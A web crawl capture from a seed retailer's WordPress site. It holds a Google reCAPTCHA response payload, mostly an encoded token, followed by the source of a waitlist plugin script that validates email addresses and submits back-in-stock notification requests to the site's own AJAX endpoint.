zCmV/[base64]/CosK/w4jCmW/Ct8O7wr9AZsOlwrVFIcKffDPDu1ZcwqlmVlrDnSHCjjfCr8OyNcOZPXHDuMK/wpPDkElew6vCmcOYwr7ClsOTW8OpCWZKUcKLw6diCxTCsFvCjXrDicOpB3ETwrtoQj1JU8O7wovCncOUSWzCk2gDWCMmGE/DnE4qFzjDnnrDnThZLG/Cm8OdwpLDtMKpwr/CpTcQw4jCh8OBwoNgRsOPBMObw5I6wpdjwpDDp8KWwr4HWQB3DsKWfBg+w5h2wpJvaAZ4SxjCpSzCpsKIwr1QMxMKwpbChMO9wpkgw5jCtMKfwpYwV8KVdz7ClVcHQETCm2vDrMODwr1Swrp5DxJBwrnCuBtjU3daecOOw4LDvDHDjsOVHcOGBAdvU2TCiGDCjMOyw7/[base64]/DrsKFS8Kfw6gjw5QWw6wyLsKBwqhRwpgcRFfCq0/Dm8OfCcOTw5vCs3fCvAsCaFHDpcKgw5TDl8OUw5HCvcKPwp/DsBnCnUl7wqxGw4zDlcKYw6DDu8OywqTDlg7DssOhKEt5QwByw4jCqB3DoMKzVsO4KMOow5DClcK0DMO7w4rChVDDvcOyc8OMH0rDphcwwrt/wpYgUsOCwpjClSogwpUMHytEwr/ClHTDrcKuWsOtw6nDqCozSCTDhyB4f0nDonZ3w7w/[base64]/CnMKqw7M+FwN2w4DDtcOwaSFXwq/Do8KEVsO1w6bDlk5bfAHCm8O8dcO2w6/DqjzClsOZwrzCiMKKbF1mOcKAwrNxwp3Ck8KswrvCvinDkcKtwqsIdMOCwqV/HsKXwrZ/IcKyBcKyw5ZmMMKqFcOYwoPDpWZiw7BiwrhywrE5AsKhw7Frw7lHw7B9wqLDrsO4wqN+TXnDmsKRw4RXV8Kpw4Y7wqMgw7bChmvChHlBwrrDg8Ozw7Z/[base64]/ChMOdw5LCgsONw6k/[base64]/ChcKnRMOfw588w713w556CsOxSknDhTJ1w7/Cr8O7UAfCqwFhw6QMGcKlw47DuEnCo8KsVh/DgsKUTWbChMOBABLCmRHDjEwFNMKmw4wiw63DjhXDqcKbwq/DuMKgTcOmwq44wr/DjcKXw4V+w7/DtcKPZcO/wpULHcO9IyJAw6HDhcKBwqUmT0jDpGXDtHE+JnpbwpHCt8Onwo3CmMOiSMOLw7nDsEw0GMKswrVCwqzCpsK0Kj/ChcKQwrTCq3YGw4/Cpk1xwqcRJMKnw7oNLMOeUsK2J8OJc8OswpDClinDt8OxDzNUGHbDiMOudMKJKCYzaQ4sw68Pwoo0ZMKew4oedUhlHcO9acOuw5/DnC3CjsOjwrPCnxXDmxTCucKXCsO7w59GBcKBAsKWYTLDo8O2wrLDnXpzwqXDhsKnXxzDt8OlwqrCuSvCgMO2Q0tvw69fHsKKwpYqw7/CoSPDjGNDJMO5wqQyYcKIb1HCiyNMw7XCr8OEIsKVwp3CiVTDu8KtSx/CtxzDm8O8OcOBWsO4wo/[base64]/wq7Dm8OzcVHDiDTCjcKzwpU6CQLCmcObZizDn8OMZsK7Th9SXsKmwoTDnMKbF3XDh8OrwrYqRBvCtsOrNhjCucK+T1vDgsKYwpZJwp3DoWTDrANPw50/EcOVwoJPw61lNcKjbmgUKF07SMKcaloEaMOCw6ghdxvDsm/[base64]/[base64]/CvlfCt8OlwqZAwp0vw446w7bDnsOJw4TCuXbDq1bDqsOlccOOJSp9RUfDtRLDl8K5OFV0Qhp4L37Cqx97WGoUw5XCr8OdJ8OUJlcNw4rDqFHDtS7Cg8OKw4XCkRgqS8OmwpshTMKfZyfCnlzCgMKFwqZxwpPDinHCqMKBZUNFw5PDjMOoJcOlQMOgw43Dr2vDqmg7AR/CkMKtwovCoMKKFG3DicK4wpLCqEBVY0DCmMOaNsKSCGjDo8OfIsOOM1/[base64]/fzjDnMOYJjJHGSbDtS3CuAcdw4crwqIgI8Ocwq5VUsOvw6cmXsOawpsUBVk2KRA4wqLChg0NWXbCk3MaIMOWZi8SNhplXQp3FsOYw5/CqsKcw7Uvw7kiZsOlPcOswrV3wofDqcOcIRwoGg3Dk8Olw6EJbcOFw63Dm1BRw6DCpAfCssKSIMKzw45cEGUzIApDwrd+J1HDk8KvesOzKcKkNcO3wrrDh8KbfUprT0DCv8OMT1PCvX/[base64]/QMO1wodPcFMKQ8OdwrcDPiR4HSXDrQHDpcO5GsOUw4Yqw5VKb8Ovw60bNMOVwq0hBzHDvMOiR8O0w5jDkMKfwqvCjzTDssOsw5B4MsOyVcOSZCXCrzbDhcKFN1LDvsK5GcKaW2jDhsONYjcVw5PClMK7OMObGmzCgyDDmsKewpDDh0s5emsHwpE7wqRsw7zCsV/[base64]/[base64]/CoHLCs8KiwqYew7LDtl3CkRE8wr8ewrfDgQA0w4d4w5/[base64]/CpWJIwp4AU8Kmw5QAw77CncOrw57CtRhmb8KYWMOjNS/[base64]/CgxVjEW/DuS7CoMKMwogjw5cbBW4gTcOZwooWw7NCw7ktRAlDE8Otwr9PwrLDg8OcdcKJThtFKcOSEjk+ag7Dt8KOHMKQP8KwQ8K6w6/[base64]/DucKRw5wnf8OlSXMBeAPDt8KIwr11GSDCm8KEwpcDbVlMw4xtSxTCpBTDrkJCwpnDqDXDo8KiMsK6wo5uwpAIBQ1aHjUkw47DlQlpw4/[base64]/ClGN4WwMfwo8jEnLDrR4hAMK2w7QTN8KhwpdOwptTwoTCosK5woLCljLDlR3DrBFXw44vwqLDo8ODwo3CnAAGwrjDgnPCu8Kbw4s9w4PCk3fCmApicmoiGwfCkMKrwqxYwrjDmRDCocO/woEfw5TDqcKQOsOEI8OSPwHCojIJw6jCq8O+wq/DhcOXHMO3PSYiwq9xPX/DkMOhwpNJw4bDmlXDk3bCk8O1XcOlw7kjw4hQfmDCqUTDjyt1LC/CiG/DqcK/LzTDinglw6fCtcO2w5fCgEZmw6ZRLk/Dnyhaw4nDjsOIBcOwYAQuQ23CvSbDpcKjwqvCksOMwp/CoMKMwoV+w4jDocO4UB9hwqFlwqDDpGnDkMOjwpV3GcOdwrI9VMKewrhQw4xWfW/[base64]/Dl8KHw6QLwrDCjx8Jw5JIScKECmjDhzx0wrt5wpRvFBLDrgllwowJQcKTwoAHFsKCw7wTw6xFd8KIdFghCsOGMcKnfHcOw69OZn/DrsOsCMKwwrrDtAPDpTzCosOpw5TDugJtaMK4w7TCpMOWZcOFwqNkw5/DqMO8bMKpa8KKw4bDlMO1OmwfwoMaPsKFMcOtw6zDhsKfBDtraMKtacO+w4UwwqvCpsOSHMKsUsK+KmXDjMKXwp9MYMKnED1/PcO2w6cSwok3bcOHM8OJwq5lwoIgwp7DusO2UwvDjMOIwrVMMBjCjsKhLsOWZgrCi1bCiMO9c14OB8KAFMKsGXAIXMOQA8OiSsKzM8OgVVUpWR1yQsOtAFsiSj7CoEBvw4pybyt5B8OLc2vCnH99w7Zlw6FQd25xw4/[base64]/ChCcWQikWT8KmXMK8TkDCoELClMOpfD3CvsKlHMOoW8K3w6F6XcO+O8OaLzwpDMOowo0XVGDDn8KhdsOECMKmYE/Dt8KLw5HChcOhGkHDhxVOw4YNw6XDs8K8w4how7tsw7fCtsK3wqcVw6V8w68Zw7XDmMKewr/CnlHChcODDRXDmEzChhnDugHCmMOlBsOEAsKRwpfCtMKHODDDsMOlw79mYW/Ck8O/[base64]/DrilkEsKcw4thKEjCjcOfLsOxwpzCt8O7wrnCqMKYw70Hwrldw4rDqmEQRFwiBMOMwo50w7UcwrElwojDrMO9BsObeMOsQHsxWEwVw6tpL8KzH8OOf8OYw5h0w6Qgw67CqytVUcOnw6DDrcOPwrsvwonCk0XDjsO/ZsKzAVwzeSTCuMO2wofCqcKPwpjClBTDskIwwpk1d8K/woTDpBvCjsK/VMKBVBLDlMODOG9rwr3CtsKNHU3ChFUEw7DDmlMJcH5WQmhewpZbeRhiw7/CsiBuUz7DowvCgMKjwr10w7DClcOLBsOZwphMwqDCrg91wpPDq23CrCV7w6p3w59MQcKmScOVXcKKwqhnw5HCrUN6wq/Di0ROw6Axw65NP8KPw4UAMMOfLMONwoRPBsKkJmbChTfClsKjw5I2WMOewoXDhHrDm8OOWMOWA8KrwqcOHDt8wpliwonCrMOlw5JGw4FcDUMHDgPCqsKvTMKDw4jCucKow7lhwqUJKMKsEmHDuMKVw6/CscOcwoAmNcKAdxjClcK1wrfDrXJYFcOPMwzDjnbCp8K2BCE9w4RiQsOxwr/[base64]/w4/CmmvDncOAN8OKXMOzwoLDq0HCnsORHcOXw4/Ciw9Rw64IecOgwrvDl1gHwrY7wqrCrnrDqD4gw4bCiC3DvV0LVMKENBLCu19iJsODN1Y9GsKiB8KDRCvCkQTDlcO7Yl1Uw5lXwqQVN8KWw6fCtsKtTH/CgsOzw5EYw5cJwop5Vz7CtcOkwrw3wrzDqWHCiQDCpMOXF8O+VQtOdB5xw6TDhDwxw4nDssKpwojDizBLJWPCusO+D8KuwpsdUGwaEMOnOMOOXXpDSyvDu8O1bAMjwpRCwqEBNsKOw5HDrMOXF8Ozw48hSMOdwoHCoGXDqgt/EHptA8O0w50Ew5pyR1Mpw73DuBbCj8O2NcOHAz3Cj8Okw5IOw5EKXcOPIULDkF/CscKdwq5TRMKHfHcRw5fCocO0w51gw6PDlMKhE8ODHgl3wqxDPEtxwrtfwpjCkiDDvy3Cl8KcwoTDtsK4em/Dm8KEWDxMw6rCpWUWw70AHQgEw5jCg8OCwrXDksOkd8KWwoPDmsOyAcOTDsOoE8OQw6kpT8OWb8KKIcOUQETCjVjDlXDCpMO9FSLCjMKkUEDDrMO/NMKJdMKbGMOYwrnDgy7CucOvwooXMcO6dMOdAh4BfcOAw7HCiMKwwq4BwobCqhvDg8OXLwzDgMK7f1Y8wonDicKNwr8UwofClyvCgsOKw4RrwpXCr8K5DMK9w5IbeHxTO0XDgMKoA8OWwrDCpFPDrsKLwqLCjsOnwrbDjwsdID3Ct1LCvG5YAy9ewqAPD8KFU3F3w5/DtxvDjA/CtsK6B8K1w6BkXMORwovCpV3DuTYmw5nCpcKzXk4MwrTChll1ZMKMBivDmsOfI8KTwrYPwrUiwrw1w7jDsxTCp8Kzw4Qmw7DCr8Oow6xLezXCvRDCoMOGw5lrw5zCjVzCscOBwqTCqiRof8KTwoV4w7dLw41rYEXDtHtqLAbCv8OBw6HCjDZCwrokw7Eww6/CkMKma8KbGkXDnMOcw57DusOdB8OZUC3DixRGRsOtB2hAwofDtFfDo8OVwrJNDwAkw7kJwqjCtsOHwrjCjcKNw6soPMO4w6pcwoTDusOQT8O6woUFF3HCnQzDr8OswozDvnILwqp5f8OywpfDssKyVcOIw4Rrw5HCgl81Mw0OBG5rMV/[base64]/[base64]/[base64]/XTlAw6jCr8KAw4oIw7nDlzUSw4vDqiRDTcOWF8OvwqLCt1VBw7XCtwgSA1nCrzEWw5YUw6jDrhlCwrUxFgTCssK6w4LClHnDl8ONwpo2SsO5QMK5aR8HwqPDuyHCgcKpTBhqOygTRg/[base64]/Dk8OCw4IRw7XCiU/[base64]/DomQMVsKTXVrCl2N+PSArwqxcbEAJUcKSHDdhQQVWUEsFaj45SsOQPikGwp7Cu1zCt8K/wrUmwqHDnyPDiCFTRsKvw7fCoW4jHsKgFGHCt8OFwqErwovCgWkIw5DCt8Kgw6/[base64]/ChigAwpvDgAU7w6dCwpHDtQdPN8OZWsKUQMKVScOWw5sdMMOcHw3Cq8OvNcOjw7MsWHjDu8KCw4jDsyHDnFYLe3V2RkcgworDqU/Duw7CsMObBWrDsinDsmXCmj3CjMKXw7snw50Cbmg+wrLChn0bw6jDjMOXwq/DtUUKw6vDl3R/d0lyw6dqR8KwwrzCr27Dv2vDnMO7w7ILwoBqQ8Osw6PCsH1uw6JcBmIZwotkIA4lUh94woFuY8KdEcK3KnUJfsKIVD7DtlvCrzXCkMKbwrrCr8KHwoZuwoELdMO1UMO0MCs/wpFkwqVIJErDrMO6cEd8wo7DsErCsjTCvEjCuxfDtcOpw6x1wqNxw51uSj/Cgn7CgxnDosOXUz0ZKMOETzphVE3DhDkpAxbDlWZrJcKtwqYpJGcnajPCocKQMhMhwqbCryrCh8KGw7oXVWLDrcOuZHXDqzRFUsKCTTEHw7/DpTTDgcOtw4kJw6ZMO8K6a0DCsMOvwp1lGwTDhcKbawfDk8KvWcOzwpvCixcjwq/CiG1pw5cBHMOGIkjCqG7DuhrCrMKOMsO3wrMoXcOkNMOFBsO1KcKGHHvCsSZDfMKvbMOielEqw4jDi8OvwoIDL8OPZlnCo8Oyw4nCrEIzXMOqwoROwosEw47CgXpaPsOqwq9IMMOKwq8PcxARw6vDg8KjSMOIwq/Dr8OHAsKwPV3DjsOIwoRkwqLDkMKcw7rDj8KxTcO8HCYywoEyXcKlPcOfMhRbwpI2Oh3DrmcsMhELw4LClMO/[base64]/DkBZybT0mw51jw4sIN1DDlwBQwrfDssOxTmk0JcKlw7vCtiQ5w6dZGcO7w4lObEfCmk3DqsO2EMKGTUYlPsKpwoJzwqbCnAhsE0gbBH16wpnDuFsUw7AfwqAUBWrDscOXwoXCh0I4Z8KsVcKPwpAuGVF9wrIdC8K8JsKDQVYSD2jCqMO0wr/Cn8K7IMOhwq/[base64]/CjsOMUsO7w4dtWcOjZHXCm305GMKnwp3Dr3XDtcKlDwgqABLCoR1Rw4kBUcKfw4TDmgtPwrAbwp3DlSzCuHzCuV/DjsKkwqdPNcKPA8KkwrFgwr/[base64]/TsKPQgvCgMKUw6bCoD7DrwXDs8K0wqfDoSFSwqgCw5tGwrnDgMO0WwVYalvDrsOmHzbCmcKvw5zCnz86w5nDiw7DqsKCwrDDhXzCpBIeOnEQw5bDpxDCrUlod8O1w5oCFT3Crw4USMKRw6fDv0p5wonDqcOUcQnCjUfDgcKzYMOrS3LDhMO7PTMlRW5fV25bw5LCvQ/[base64]/wrZFw6zDghfDrAASNcKbfMKMwrpYwqA3Hx3CljtuwpkOEsKeMSpow5w3woljwoxgw67Dv8O/w4bCucKKwoh/[base64]/CuzPDgsOBwonCjMKhw746bcOPwq1BEA3Cs2fCiG/DkWbDqygcS3fDt8Kdw6fCssKbwrDCiUNLFXTCknEgScK2wqbClcKLwqTCgQXClTgvT1AYFC5+BwbCnWvCi8OYwrTCsMKKMMKFwrjDucOTWGPDsG7ClEDDvcKJfMOKwq/Dp8K/w6jDm8K/GDN8wpdJwofDsVl7wp/[base64]/Ds8OqRMOuVMOuTkHCpsKLcsKEP8OBT1nDgzoWKljCqsOIbMKTw5TDnMK6cMOxw4sNwrMlwrvDgyBkYRrCuHTCvz9tPMOcaMOdCsOgbMKpIsKTw6ghw5rDjnXClsOqecKWwo/CtyzDksO7w6hSIVAow4hswrDChTPDsxfDvj1qUsORPcKLw79OLMO8w7VJcRXDsE85w6rDizHDvDhKDlLCm8OBEMObYMOmwoBAwoVdOMOaL3oLwq/Cv8Olw4vCgsOfaXMlHMOXMMKfw6bDjcOgCcKyMcKgwodfNMOAdMOPUsO9ZcOMBMOAwrfCswRCwol5f8KSKHEeH8KmwobDqSrChTF5w7rClyXChMOmw5/CkQ3DqcOqw5/[base64]/CrCLCvsKHwqTDq8OHLsK8wqTCjcOBW2klUCo3UcKxVMO9w5bDmnnCgREVwojCmMKXw4XDjS3Du1nCnAnCgWLDpkwPw6YKwo8Vw5J1wrLDtCk0w65ww4jDp8OtBsKPw7EvTMK3w7LDu0bChGx9UE8XC8OrfUHCocKiw5Q/f3bCjcKCB8O1P1dQwo5ZXVdaIjgbwpFjbWhmwoYMwoJeH8Kcw6ktIsOQwpvDjw5iV8Kiw7/CvsO9XMK0U8OyRQ3DicKYwqE8wphGwqN9YcOPw5Buw5DCqMKXF8KBF2LCssO0wrDDoMKbKcOhKsODw4I7w5gdQGg/wo3Dl8Oxwp/[base64]/CqgQIHcKdDw00UMO0B005wrcew7MbLDvDj1/DkcOgw4V2w4bDksOUw4FXw6Fuw4JbwrjCtcOQX8OjGRpDECfDiMKswr82w7zDjcKEwqsgfRFQf3o7w4dVXcOWw6szVsKdchpJwobCr8OEw5zDoEhZwqkMwp/CkCHDsyFjB8Kkw6/Do8K7wrJuOADDtCbDrsKtwptrw7gGw6t2wqY/[base64]/CksK8JMK2cyVdw69VwpMiw79Jwp8SQcKYVi44NW1eZ8OMSkfCjcKQw5lEwrrDtQZjw4cuwq8gwpNWC3dANGIwF8OqcC/DrnbDqcOqBmhtwo/Dl8O5w6kxwqbDi0Mrfg47w4vCkMKFPMOWG8Kmw5E2bGHCqgnCmEN7wpxKKMKEw77DkMKCJ8KXdHrDl8KEEw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcIXNcgAAAAAH0o4ye8CyseUX-6xDFOlNsQxx78\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://klamathsiskiyouseeds.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yS+YSLBBSjOBIimj2DCoIfW+Ys5x59QzbxRq+D4u+k0\\u003d\x22,1,0,null,1,1769400980380,0,0,[60,226,198],null,[99,118,253],\x22RC-8blHbGCRblwMsg\x22,null,null,null,null,null,\x220dAFcWeA757oTlreR-MTSqMn0ZdHn4qO2DS7v9ow4gEwgAWMduDhNxTHPEt2iozpOOc7BLexF_21d6cQcYaYww3ZxxU5Z6nO3nlg\x22,1769483780428]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://klamathsiskiyouseeds.com/wp-content/plugins/wl/assets/js/wl-out-of-stock-notify.js?ver=4.2.0
body_size: 1087
content:
/* global wl_out_of_stock_notify */

jQuery( function ( $ ) {
    'use strict';

    // wl_out_of_stock_notify is required to continue, ensure the object exists
    if ( typeof wl_out_of_stock_notify === 'undefined' ) {
        return false;
    }

    function IsEmail( email ) {
        var regex = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;

        return regex.test( email );
    }

    $( document ).on( 'click', '.wl_myaccount_delete', function () {
        $( this ).closest( 'tr' ).block( {
            message: null,
            overlayCSS: {
                background: '#fff',
                opacity: 0.6
            }
        } );
        var current_row = $( this ).closest( 'tr' );
        var $product_id = $( this ).data( 'product_id' );
        var $user_id = $( this ).data( 'user_id' );
        var $email_id = $( this ).data( 'email_id' );
        var $elog_id = $( this ).data( 'elog_id' );
        $.ajax( {
            type: 'POST',
            url: wl_out_of_stock_notify.wp_ajax_url,
            data: {
                action: 'wl_remove_subscribed_email', // from myaccount
                security: wl_out_of_stock_notify.remove_subscribed_email_from_myaccount_nonce,
                user_id: $user_id,
                mail_id: $email_id,
                product_id: $product_id,
                elog_id: $elog_id
            },
            success: function ( data ) {
                current_row.unblock();
                window.setTimeout( function () {
                    location.reload( true );
                }, 5000 );
            }
        } );
    } );

    $( document ).on( 'click', '._wl_notifyme', function () {
        $( '.outofstock_wl_notifyme' ).block( {
            message: null,
            overlayCSS: {
                background: '#fff',
                opacity: 0.6
            }
        } );
        $( 'div.wl_add_subscriber' ).block( {
            message: null,
            overlayCSS: {
                background: '#fff',
                opacity: 0.6
            }
        } );
        var $product_id = $( this ).data( 'product_id' );
        var $variation_id = $( this ).data( 'variation_id' );
        var $user_id = $( this ).data( 'user_id' );
        var $notify_mail = $( '#waitlist_textbox' ).val();
        var $first_name = $( '#wl_first_name_textbox' ).val();
        var $last_name = $( '#wl_last_name_textbox' ).val();
        var $mobile_number = $( '#wl_mobile_number_textbox' ).val();
        var $required_name = wl_out_of_stock_notify.required_fields_user_name;
        var $required_number = wl_out_of_stock_notify.required_fields_mobile_number;
        var $show = wl_out_of_stock_notify.wl_enable_show_hide_fields;


        if ( $( '#waitlist_textbox_' + $variation_id ).val() !== undefined && $( '#waitlist_textbox_' + $variation_id ).val() !== false ) {
            var $notify_mail = $( '#waitlist_textbox_' + $variation_id ).val();
        }

        var $msg = false;

        if ( $(this).closest('.outofstock_wl_notifyme').find( '#waitlist_iagree' ).length && !$(this).closest('.outofstock_wl_notifyme').find( '#waitlist_iagree' ).is( ":checked" ) && !$msg ) {
            var $msg = wl_out_of_stock_notify.iagree_error_msg;
        }

        if ( $notify_mail === '' && !$msg ) {
            var $msg = wl_out_of_stock_notify.wl_instock_error_empty_email;
        }

        if ( IsEmail( $notify_mail ) === false && !$msg ) {
            var $msg = wl_out_of_stock_notify.instock_error_email_format;
        }

        if ( $show === 'show' && $required_name === 'yes' ) {

            if ( $first_name === '' && !$msg ) {
                var $msg = wl_out_of_stock_notify.wl_first_name_error_message;
            }

            if ( $last_name === '' && !$msg ) {
                var $msg = wl_out_of_stock_notify.wl_last_name_error_message;
            }
        }

        if ( $show === 'show' && $required_number === 'yes' && $mobile_number === '' && !$msg ) {
            var $msg = wl_out_of_stock_notify.wl_mobile_number_error_message;

        }

        if ( $msg ) {
            error_msg( $msg );
            return false;
        }

        function error_msg( $msg ) {
            if ( 'static' === wl_out_of_stock_notify.error_message_effect ) {
                $( '.outofstock_wl_notifyme' ).unblock();
                $( 'div.wl_add_subscriber' ).unblock();
                $( '.outofstock_error_msg' ).text( $msg );
                $( '.outofstock_success_msg' ).text( '' );
            } else {
                $( '.outofstock_wl_notifyme' ).unblock();
                $( 'div.wl_add_subscriber' ).unblock();
                $( '.outofstock_error_msg' ).fadeIn();
                $( '.outofstock_error_msg' ).text( $msg );
                $( '.outofstock_error_msg' ).fadeOut( wl_out_of_stock_notify.instock_error_fadein_time * 1000 );
                $( '.outofstock_success_msg' ).text( '' );

            }
        }
        $.ajax( {
            type: 'POST',
            url: wl_out_of_stock_notify.wp_ajax_url,
            data: {
                action: 'wl_out_of_stock_notify',
                security: wl_out_of_stock_notify.out_of_stock_notify_nonce,
                lang: wl_out_of_stock_notify.current_user_language,
                notifyaddress: $notify_mail,
                firstname: $first_name,
                lastname: $last_name,
                mobilenumber: $mobile_number,
                product_id: $product_id,
                variation_id: $variation_id,
                user_id: $user_id,
                is_admin: wl_out_of_stock_notify.is_admin
            },
            success: function ( data ) {
                $( '#waitlist_textbox' ).val( '' );
                $( '#waitlist_textbox_' + $variation_id ).val( '' );

                if ( 'Mail Exist' == data ) {
                    if ( 'static' === wl_out_of_stock_notify.error_message_effect ) {
                        $( '.outofstock_wl_notifyme' ).unblock();
                        $( 'div.wl_add_subscriber' ).unblock();
                        $( '.outofstock_error_msg' ).text( wl_out_of_stock_notify.instock_already_subscribed );
                        $( '.outofstock_success_msg' ).text( '' );
                    } else {
                        $( '.outofstock_wl_notifyme' ).unblock();
                        $( 'div.wl_add_subscriber' ).unblock();
                        $( '.outofstock_error_msg' ).fadeIn();
                        $( '.outofstock_error_msg' ).text( wl_out_of_stock_notify.instock_already_subscribed );
                        $( '.outofstock_error_msg' ).fadeOut( wl_out_of_stock_notify.instock_error_fadein_time * 1000 );
                        $( '.outofstock_success_msg' ).text( '' );
                    }
                } else {
                    if ( 'formtop' === wl_out_of_stock_notify.success_message_position ) {
                        $( '._wl_notifymeptag' ).css( 'display', 'none' );
                        $( '.custom_message' ).css( 'display', 'none' );
                    }
                    if ( 'static' === wl_out_of_stock_notify.success_message_effect ) {
                        $( '.outofstock_wl_notifyme' ).unblock();
                        $( 'div.wl_add_subscriber' ).unblock();
                        $( '.outofstock_success_msg' ).text( wl_out_of_stock_notify.instock_subscribe_email_success );
                        $( '.outofstock_error_msg' ).text( '' );
                    } else {
                        $( '.outofstock_wl_notifyme' ).unblock();
                        $( 'div.wl_add_subscriber' ).unblock();
                        $( '.outofstock_success_msg' ).fadeIn();
                        $( '.outofstock_success_msg' ).text( wl_out_of_stock_notify.instock_subscribe_email_success );
                        $( '.outofstock_success_msg' ).fadeOut( wl_out_of_stock_notify.wl_instock_sucess_fadein_time * 1000 );
                        $( '.outofstock_error_msg' ).text( '' );
                    }

                    if ( '1' == wl_out_of_stock_notify.wl_after_form_submission ) {
                        window.setTimeout( function () {
                            location.reload( true );
                        }, 5000 );
                    }
                }

                console.log( data );
            }
        } );
        return false;
    } );

} );
